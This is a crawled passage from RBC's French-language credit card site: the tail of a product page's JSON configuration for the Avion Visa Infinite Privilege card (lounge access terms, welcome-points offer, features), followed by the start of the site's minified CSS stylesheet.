d’accès applicables seront portés à la carte de crédit admissible associée à la carte de membre du programme du titulaire de carte. <br/><br/> L’adhésion comprend l’accès à tout salon d’aéroport participant au programme. Après son inscription au programme, le titulaire de carte peut accéder aux salons d’aéroport en présentant l’une des trois (3) choses suivantes : i) sa carte de crédit admissible, ii) sa carte de membre numérique et le code QR depuis l’appli ou le site Web du programme, ou iii) son certificat électronique imprimé ou envoyé par courriel qui contient la carte de membre et le code QR. <br/><br/> L’adhésion au programme sera suspendue si la carte de crédit admissible est fermée ou inactive, n’est plus liée au programme ou n’est plus un produit participant au programme.  Il incombe au titulaire de carte de signaler tout changement apporté aux renseignements de sa carte de crédit admissible liée au programme. Si le titulaire de carte utilise un certificat électronique imprimé ou envoyé par courriel pour accéder au salon, il devra obtenir un nouveau certificat électronique si des modifications sont apportées aux renseignements de sa carte de crédit admissible.  À moins d’une suspension ou d’une annulation, l’adhésion au programme et tout accès gratuit qu’il comprend sont automatiquement renouvelés chaque année à la date anniversaire (c.-à-d. la date à laquelle le titulaire de carte s’est inscrit au programme). L’adhésion au programme peut être suspendue si la carte de crédit admissible n’est plus en règle. <br/><br/> Les titulaires de carte peuvent consulter l’appli ou le site Web du programme pour obtenir la liste complète des salons d’aéroport participants, de même que les installations offertes, les heures d’ouverture et toute restriction. Les titulaires de carte inscrits sont assujettis aux conditions du programme d’accès aux salons d’aéroport du monde entier et aux conditions d’utilisation de chaque exploitant du salon participant visité, lesquelles conditions se trouvent dans l’appli ou le site Web du programme. Les conditions du programme seront présentées aux titulaires de carte pendant l’inscription et leur seront aussi envoyées par courriel après l’inscription. <br/><br/> En plus de leur procurer l’accès aux salons d’aéroport, l’inscription au programme permettra aux titulaires de carte de profiter d’avantages et d’offres supplémentaires. Pour obtenir la liste complète des avantages et des offres et obtenir plus d’information, les titulaires d’une carte de crédit admissible peuvent consulter l’appli ou le site Web du programme. Les titulaires de carte qui participent au programme ou profitent des avantages ou des offres présentés dans le cadre du programme sont assujettis aux conditions applicables à l’avantage ou à l’offre en question, comme elles sont stipulées dans l’appli et le site Web du programme. <br/><br/> Les titulaires de carte qui participent au programme sont assujettis aux conditions d’utilisation, aux conditions de service et à la politique sur la protection des renseignements personnels de DragonPass, ainsi qu’à l’énoncé de confidentialité de Visa. En s’inscrivant au programme et en se prévalant des avantages et des offres présentés dans le cadre du programme, le titulaire de carte reconnaît que DragonPass peut communiquer ses données relatives au programme à Visa ou à la Banque Royale du Canada (« <strong>RBC</strong> ») aux fins d’administration du programme, et que Visa et RBC pourront traiter ces données conformément à leurs politiques en matière de protection des renseignements personnels. Les services et avantages offerts dans le cadre du programme sont fournis par DragonPass et des tiers fournisseurs. Ni Visa ni RBC ne sont responsables de toute réclamation ou de tout dommage découlant de la participation au programme. Visa peut modifier ou annuler ce programme en tout temps sans préavis. </p> </div> </div>",
        "legal_bug": "23",
        "expires_with_offer": false,
        "order": 24
      }
    ]
	},
	"student_features": {},
	"rewards_features": {},
	"transformer": {
      "homepage": {
        "banner": {
          "heading": "Obtenez jusqu’à 70&nbsp;000 points Avion<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilité</span></a></sup> – une valeur de voyage pouvant atteindre 1&nbsp;500&nbsp;$ <sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">†<span class=\"offscreen\">avis de non-responsabilité</span></a></sup>"
        },
        "offer": {
          "inheritFromProductPage" : false,
          "caption1": "Primé",
          "caption3": "Récompenses",
          "heading": "Obtenez jusqu’à 70&nbsp;000 points Avion<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilité</span></a></sup>",
          "details": "Une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">†<span class=\"offscreen\">avis de non-responsabilité</span></a></sup>.!",
          "expiry": ""
        }
      },
		"category_page": {
			"image": {
				"decorationContent": "<img style=\"max-height: 100px;\" src=\"/credit-cards/transformer/img/decoration/avion-rewards-decoration-fr.png\" alt=\"\">",
				"caption": "PRIMÉE",
				"captionFlag": true
			},
			"offer": {
				"offerFlag": true,
				"captionFlag": true,
				"caption": "OFFER EN VIGUEUR",
				"content": "Obtenez jusqu’à <strong>70&nbsp;000 points Avion</strong><sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilité</span></a></sup>, une valeur de voyage pouvant atteindre 1&nbsp;500&nbsp;$ <sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">†<span class=\"offscreen\">avis de non-responsabilité</span></a></sup>."
			},
			"features": [
				"<div class=\"card-details-features-heading\"> Pour ceux qui veulent partir en voyage avec classe grâce à des avantages supérieurs</div>",
				"<div class=\"card-details-features-item-content feature-icon-rewards\"> Accumulez 1,25 point Avion sur vos achats courants<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">2<span class=\"offscreen\">avis de non-responsabilité</span></a></sup> </div>",
				"<div class=\"card-details-features-item-content feature-icon-world\"> Réservez un voyage auprès de n’importe quelle compagnie aérienne, sur n’importe quel vol, à n’importe quel moment </div>", 
				"<div class=\"card-details-features-item-content feature-icon-star\"> Six accès à des salons d’aéroport dans le monde par année (valeur de 373&nbsp;$)<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">23<span class=\"offscreen\">avis de non-responsabilité</span></a></sup> </div>",
				"<div class=\"card-details-features-item-content feature-icon-plus\"> Obtenez des protections d’assurance supérieures comme l’assurance annulation de voyage<sup><a href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">12<span class=\"offscreen\">avis de non-responsabilité</span></a></sup>, Frais médicaux d’urgence<sup><a href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">13<span class=\"offscreen\">avis de non-responsabilité</span></a></sup>, et l’assurance en cas de perte de bagages<sup><a href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">12<span class=\"offscreen\">avis de non-responsabilité</span></a></sup> </div>"
			]
		},
		"product_page": {
      "banner": {
        "title": "Profitez d’une carte de crédit de voyage de luxe assortie d’une offre exclusive",
        "desc": "Obtenez jusqu’à 70&nbsp;000 points Avion<sup><a href='#legalavioninfiniteprivilege-1' class='scrollto'>1</a></sup>, une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='#legalavioninfiniteprivilege-dagger' class='scrollto'>†</a></sup>."
      },
			"image": {
				"decorationContent": "<img style=\"max-height: 100px;\" src=\"/credit-cards/transformer/img/decoration/avion-rewards-decoration-fr.png\" alt=\"\">",
				"caption": ["VOYAGES", "RÉCOMPENSES"],
				"captionFlag": true
			},
			"offer": {
				"offerFlag": true,
				"captionFlag": true,
				"caption": "OFFER EN VIGUEUR",
				"content": "Obtenez jusqu’à 70&nbsp;000 points Avion†<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal class='legal_bug'>1</a></sup> (valeur de voyage pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>†</a></sup>!)"
			},
			"premium_card_note": "Il faut avoir un revenu personnel d’au moins 200&nbsp;000&nbsp;$ ou un revenu du ménage d’au moins 200&nbsp;000&nbsp;$ pour obtenir cette carte. Veuillez prendre note que cette carte de prestige peut entraîner des coûts plus élevés pour les commerçants qui l’acceptent.",
      "welcome_points": 35000,
			"bonus_welcome_points": 0,
      "one_time_bonus": 0,
			"feature": "Get 35,000 Welcome Points on approval and 20,000 bonus points when you spend&nbsp;$5,000 in your first 6 months<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal-bug'>1</a></sup>. Apply by November 25, 2025."
		}
	}
}
</script><script data-b="card-data-injector" src="/credit-cards/_assets-custom/js/card-data-injector.js" data-page-type="public"></script>

    <script src="/credit-cards/transformer/js/cards/product-page-app.js" data-main-card-pid="AVP"></script>
    <script src="/credit-cards/transformer/js/cards/rbc-avion-visa-infinite-privilege/controller.js"></script>
    <script type="text/javascript" src="/credit-cards/transformer/js/func-compare-cards.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/css/dvl.min.css
body_size: 174864
content:
@charset "UTF-8";.leftnav-menu ul li,.side-menu ul li,pre,textarea{overflow:auto}hr,img,legend{border:0}legend,td,th{padding:0}.popover,button,select{text-transform:none}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Thin.woff) format("woff"),url(../fonts/Roboto-Thin.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}.roboto-thin{font-family:Roboto;font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Light.woff) format("woff"),url(../fonts/Roboto-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}.checkbox-wpr input[type=checkbox]+legend,.checkbox-wpr input[type=radio]+legend,.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr input[type=checkbox]+legend,.radio-wpr input[type=radio]+legend,.radio-wpr.field-error .error-msg,.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend,.rating-scale .radio-wpr fieldset input[type=radio]+legend,.rating-scale .radio-wpr input[type=radio]+label,.rating-scale .radio-wpr input[type=radio]+legend,.readonly-wpr .readonly-item .item-value,.roboto-light,.select-wpr.field-error .error-msg,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.side-menu .side-menu-top .side-menu-search input[type=text],.side-menu ul li a,.side-menu ul.link-list li.dropdown.active-open>.lvl-toggle,.slider-wpr.field-error .error-msg,.table-wrapper .btn-toolbar .display-group .display-btn,body,fieldset input[type=checkbox]+legend,fieldset input[type=radio]+legend,header #header .header-content .global-nav .global-nav-item.location div.you-are-in:before,header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button,input[type=checkbox]+label,input[type=number],input[type=password],input[type=radio]+label,input[type=text],ol li,p,p>a,select,ul li{font-family:Roboto;font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Regular.woff) format("woff"),url(../fonts/Roboto-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.alert .alert-content p,.btn:not(.tablesaw-nav-btn).alternate,.btn:not(.tablesaw-nav-btn).disabled,.btn:not(.tablesaw-nav-btn).tag,.callout .callout-content>.callout-link a,.callout .callout-inner>.callout-link a,.callout>.callout-link a,.checkbox-wpr legend,.collapse-toggle,.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell,.datepicker .datepicker--content .datepicker--body .datepicker--days-names .datepicker--day-name,.datepicker .datepicker--nav .datepicker--nav-title,.dropdown-overlay .dropdown-content a,.dropdown-overlay .dropdown-text,.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content h2,.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content h2,.input-dropdown,.input-wpr .input-symbol>span,.leftnav-btn button span,.leftnav-menu ul li a,.leftnav-menu ul.link-list .lvl-root a,.leftnav-menu ul.link-list .lvl-root-articles a,.leftnav-menu ul.link-list .lvl-root-menu a,.leftnav-menu ul.lvl-one>li>a,.leftnav-menu ul.lvl-one>li>button,.leftnav-menu>.lvl-root-menu,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-callout a,.more-toggle span,.navigation-btn button span,.radio-wpr legend,.readonly-wpr .readonly-item .item-name,.roboto-regular,.select-wpr .input-symbol>span,.side-menu .side-menu-link .side-menu-adchoices-link>a,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a,.side-menu .side-menu-lob .lob-dropdown .lob-toggle,.side-menu .side-menu-secondary-menu #side-menu-contact-list li a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active a,.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a,.side-menu ul.lvl-one>li>a,.side-menu ul.lvl-one>li>button,.table-wrapper .btn-toolbar .display-group .display-label,.table-wrapper .btn-toolbar .display-group fieldset legend,.tooltip,.tooltip-trigger,a,a.goto-link,a.icon-link,a.interactive-link,a.print-link,a.standalone-link,button[class*=_open],fieldset legend,footer .main-footer .main-footer-inner .to-top span,header #nav-header nav .secondary-nav #header-destination li.active,header #nav-header nav .secondary-nav .promotions-link>a,label,textarea+.counter{font-family:Roboto;font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Medium.woff) format("woff"),url(../fonts/Roboto-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}.alert .alert-content .alert-title,.bold,.btn:not(.tablesaw-nav-btn),.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-,.h5,.h6,.leftnav-menu ul.link-list .lvl-root-menu a.active,.leftnav-menu ul.link-list li>a:not(.btn).active,.list-title,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-lob-title,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.active-dir>a,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-active>a,.notice.field .notice-title,.roboto-medium,.section-tabs .tab-nav li.active a,.side-menu ul.link-list .lvl-root-menu a.active,.side-menu ul.link-list li>a:not(.btn).active,.snipe.pill span,.tabs .tab-nav li.active a,.text-bold,.top-bar .top-text,.ui-autocomplete .ui-menu-item strong,.video-js .vjs-control-bar .vjs-captions-button:before,footer .fat-footer .fat-footer-inner .footer-links-title,h5,h6,header #header .header-content .global-nav .global-nav-item #nav-secure,header #nav-header nav .primary-nav .active-loc>a,header #nav-header nav .primary-nav .active-loc>button,header .mobile-header-content .mobile-nav .mobile-olb-btn span,header .mobile-header-content .mobile-nav .mobile-secure-btn span,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a.active a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a.active-dir a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li.active a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li.active-dir a,header .sub-header .sub-nav>ul.sub-links>li.active a,header .sub-header .sub-nav>ul.sub-links>li.active-dir a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a.active-dir a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li.active-dir a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active-dir a,strong,table thead tr th,table tr td.highlight,table tr td.subtitle,table tr td.subtitle p,table tr td.table-highlight,table tr td.table-subtitle,table tr td.table-subtitle p,table tr th.highlight,table tr th.subtitle,table tr th.subtitle p,table tr th.table-highlight,table tr th.table-subtitle,table tr th.table-subtitle p,table.stacktable tr th,table.table-stack tr th{font-family:Roboto;font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Bold.woff) format("woff"),url(../fonts/Roboto-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}.roboto-bold{font-family:Roboto;font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Black.woff) format("woff"),url(../fonts/Roboto-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.roboto-black{font-family:Roboto;font-weight:900;font-style:normal;font-display:swap}.roboto-blackitalic,.roboto-bolditalic,.roboto-italic,.roboto-lightitalic,.roboto-mediumitalic,.roboto-thinitalic{font-family:Roboto;font-style:italic;font-display:swap}@font-face{font-family:Roboto;src:url(../fonts/Roboto-ThinItalic.woff) format("woff"),url(../fonts/Roboto-ThinItalic.ttf) format("truetype");font-weight:100;font-style:italic;font-display:swap}.roboto-thinitalic{font-weight:100}@font-face{font-family:Roboto;src:url(../fonts/Roboto-LightItalic.woff) format("woff"),url(../fonts/Roboto-LightItalic.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}.roboto-lightitalic{font-weight:300}@font-face{font-family:Roboto;src:url(../fonts/Roboto-Italic.woff) format("woff"),url(../fonts/Roboto-Italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}.roboto-italic{font-weight:400}@font-face{font-family:Roboto;src:url(../fonts/Roboto-MediumItalic.woff) format("woff"),url(../fonts/Roboto-MediumItalic.ttf) format("truetype");font-weight:500;font-style:italic;font-display:swap}.roboto-mediumitalic{font-weight:500}@font-face{font-family:Roboto;src:url(../fonts/Roboto-BoldItalic.woff) format("woff"),url(../fonts/Roboto-BoldItalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}.roboto-bolditalic{font-weight:700}@font-face{font-family:Roboto;src:url(../fonts/Roboto-BlackItalic.woff) format("woff"),url(../fonts/Roboto-BlackItalic.ttf) format("truetype");font-weight:900;font-style:italic;font-display:swap}.roboto-blackitalic{font-weight:900}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Light.woff) format("woff"),url(../fonts/RBCDisplay-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}.rbcdisplay-light{font-family:RBCDisplay;font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Regular.woff) format("woff"),url(../fonts/RBCDisplay-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.rbcdisplay-regular{font-family:RBCDisplay;font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Medium.woff) format("woff"),url(../fonts/RBCDisplay-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h1,.h2,.h3,.h4,.legal-agreement-wpr .legal-title,.notice .notice-title,.rbcdisplay-medium,h1,h2,h3,h4{font-family:RBCDisplay;font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Bold.woff) format("woff"),url(../fonts/RBCDisplay-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}.rbcdisplay-bold,header #header .logo-wpr .logo-text,header #header .logo-wpr .logo-text a,header #header.master-header .logo-wpr .logo-text,header #header.master-header .logo-wpr .logo-text a,header .mobile-header-content .mobile-logo-wpr .logo-text,header .mobile-header-content .mobile-logo-wpr .logo-text a{font-family:RBCDisplay;font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-LightItalic.woff) format("woff"),url(../fonts/RBCDisplay-LightItalic.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}.rbcdisplay-lightitalic{font-family:RBCDisplay;font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:RBCDisplay;src:url(../fonts/RBCDisplay-Italic.woff) format("woff"),url(../fonts/RBCDisplay-Italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}.rbcdisplay-italic{font-family:RBCDisplay;font-weight:400;font-style:italic;font-display:swap}.hc-offcanvas-nav,html{font-family:sans-serif}/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}.img-thumbnail,body{background-color:#fff}.modal-content,.popover{background-clip:padding-box}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{vertical-align:middle}svg:not(:root){overflow:hidden}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}.popover,body{font-family:Roboto,Arial,Helvetica,sans-serif}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,:after,:before,input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}.img-thumbnail,.modal-title,.nav-tabs>li>a,.popover{line-height:1.428571429}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px}figure{margin:0}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.nav>li>a>img,.table-swipe .collapse-header .collapse-toggle,table .collapse-header .collapse-toggle{max-width:none}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.container,.container-fluid{margin-left:auto;padding-left:15px;padding-right:15px;margin-right:auto}.collapsing,.modal-open,.nav .nav-divider,main{overflow:hidden}[role=button]{cursor:pointer}.container:after{clear:both}@media (min-width:640px){.container{width:750px}}@media (min-width:769px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid:after{clear:both}.col-wpr,.date-row,.field-row,.grid-wpr,.row,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-left:-15px;margin-right:-15px}.col-wpr:after,.date-row:after,.field-row:after,.grid-wpr:after,.row:after,.tag-selector-wpr .tag-selector-inner .tag-bar:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-wpr .col-1,.col-wpr .col-10,.col-wpr .col-11,.col-wpr .col-12,.col-wpr .col-2,.col-wpr .col-3,.col-wpr .col-4,.col-wpr .col-5,.col-wpr .col-6,.col-wpr .col-7,.col-wpr .col-8,.col-wpr .col-9,.col-wpr .tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.col-wpr .tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.col-wpr .tag-selector-wpr .tag-selector-inner .tag-bar .tag-text,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.date-row .col-1,.date-row .col-10,.date-row .col-11,.date-row .col-12,.date-row .col-2,.date-row .col-3,.date-row .col-4,.date-row .col-5,.date-row .col-6,.date-row .col-7,.date-row .col-8,.date-row .col-9,.date-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.date-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.date-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-text,.field-row .col-1,.field-row .col-10,.field-row .col-11,.field-row .col-12,.field-row .col-2,.field-row .col-3,.field-row .col-4,.field-row .col-5,.field-row .col-6,.field-row .col-7,.field-row .col-8,.field-row .col-9,.field-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.field-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.field-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-text,.grid-wpr .grid-full,.grid-wpr .grid-half,.grid-wpr .grid-half+.grid-one-fourth,.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-one-third,.grid-wpr .grid-three-fourths,.grid-wpr .grid-three-fourths+.grid-one-fourth,.grid-wpr .grid-two-thirds,.tag-selector-wpr .tag-selector-inner .tag-bar .col-1,.tag-selector-wpr .tag-selector-inner .tag-bar .col-10,.tag-selector-wpr .tag-selector-inner .tag-bar .col-11,.tag-selector-wpr .tag-selector-inner .tag-bar .col-12,.tag-selector-wpr .tag-selector-inner .tag-bar .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .col-3,.tag-selector-wpr .tag-selector-inner .tag-bar .col-4,.tag-selector-wpr .tag-selector-inner .tag-bar .col-5,.tag-selector-wpr .tag-selector-inner .tag-bar .col-6,.tag-selector-wpr .tag-selector-inner .tag-bar .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .col-8,.tag-selector-wpr .tag-selector-inner .tag-bar .col-9,.tag-selector-wpr .tag-selector-inner .tag-bar .col-wpr .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .col-wpr .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .col-wpr .tag-text,.tag-selector-wpr .tag-selector-inner .tag-bar .date-row .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .date-row .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .date-row .tag-text,.tag-selector-wpr .tag-selector-inner .tag-bar .field-row .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .field-row .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .field-row .tag-text,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12,.nav-justified,.nav-tabs.nav-justified{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media 